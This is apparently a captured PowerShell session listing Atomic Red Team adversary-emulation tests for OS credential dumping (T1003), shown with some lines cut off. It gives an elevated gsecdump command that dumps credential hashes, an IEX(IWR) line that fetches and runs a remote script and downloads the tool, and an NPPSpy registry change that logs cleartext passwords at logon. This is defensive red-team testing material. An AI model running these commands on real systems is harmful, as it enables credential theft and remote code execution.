 PS C:\AtomicRedTeam> invoke-atomictest t1003 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Gsecdump
Atomic Test Number: 1
Atomic Test GUID: 96345bfc-8ae7-4b6a-80b7-223200f24ef9
Description: Dump credentials from memory using Gsecdump.
Upon successful execution, you should see domain\username's followed by two 32 character hashes.
If you see output that says "compat: error: failed to create child process", execution was likely blocked by Anti-Virus.  You will receive only error output if you do not run this test from
If you see a message saying "The system cannot find the path specified", try using the get-prereq_commands to download and install Gsecdump first.
Attack Commands:
Executor: command_prompt
ElevationRequired: True
Command:
"#{gsecdump_exe}" -a
Command (with inputs):
"C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe" -a
Dependencies:
Description: Gsecdump must exist on disk at specified location (C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe)
Check Prereq Command:
if (Test-Path "#{gsecdump_exe}") {exit 0} else {exit 1}
Check Prereq Command (with inputs):
if (Test-Path "C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe") {exit 0} else {exit 1}
Get Prereq Command:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$parentpath = Split-Path "#{gsecdump_exe}"; $binpath = "$parentpath\gsecdump-v2b5.exe"
IEX(IWR "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-WebRequestVerifyHash.ps1" -UseBasicParsing)
if(Invoke-WebRequestVerifyHash "#{gsecdump_url}" "$binpath" #{gsecdump_bin_hash}){
  Move-Item $binpath "#{gsecdump_exe}"
}
Get Prereq Command (with inputs):
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$parentpath = Split-Path "C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe"; $binpath = "$parentpath\gsecdump-v2b5.exe"
IEX(IWR "https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/Public/Invoke-WebRequestVerifyHash.ps1" -UseBasicParsing)
if(Invoke-WebRequestVerifyHash "https://web.archive.org/web/20150606043951if_/http://www.truesec.se/Upload/Sakerhet/Tools/gsecdump-v2b5.exe" "$binpath" 94CAE63DCBABB71C5DD43F55FD09CAEFFDCD762
  Move-Item $binpath "C:\AtomicRedTeam\atomics\..\ExternalPayloads\gsecdump.exe"
}
[!!!!!!!!END TEST!!!!!!!]
[********BEGIN TEST*******]
Technique: OS Credential Dumping T1003
Atomic Test Name: Credential Dumping with NPPSpy
Atomic Test Number: 2
Atomic Test GUID: 9e2173c0-ba26-4cdf-b0ed-8c54b27e3ad6
Description: Changes ProviderOrder Registry Key Parameter and creates Key for NPPSpy. After user's logging in cleartext password is saved in C:\NPPSpy.txt. Clean up deletes the files and reve
ps://github.com/gtworek/PSBits/tree/master/PasswordStealing/NPPSpy
Attack Commands:
Executor: powershell
ElevationRequired: True
Command: